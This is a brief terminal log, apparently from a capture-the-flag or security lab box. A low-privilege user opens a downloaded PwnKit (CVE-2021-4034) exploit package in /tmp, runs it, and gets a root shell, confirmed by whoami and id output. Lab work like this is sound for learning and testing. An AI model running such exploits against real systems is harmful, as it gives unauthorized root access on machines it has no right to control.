 bob@linsecurity:~$ id
uid=1000(bob) gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$ cd /tmp
bob@linsecurity:/tmp$ ls
CVE-2021-4034-main systemd-private-db3b518bddfa43a6ad8d253e0ee9667d-systemd-resolved.
CVE-2021-4034-main.zip systemd-private-db3b518bddfa43a6ad8d253e0ee9667d-systemd-timesyncd
netplan_rma_dogv vmware-root
bob@linsecurity:/tmp$ cd CVE-2021-4034-main
bob@linsecurity:/tmp/CVE-2021-4034-main$ ls
cve-2021-4034 cve-2021-4034.sh gconv-modules LICENSE pwnkit.c README.md
cve-2021-4034.c dry-run 'GCONV_PATH=.' Makefile pwnkit.so
bob@linsecurity:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1004(bob)
#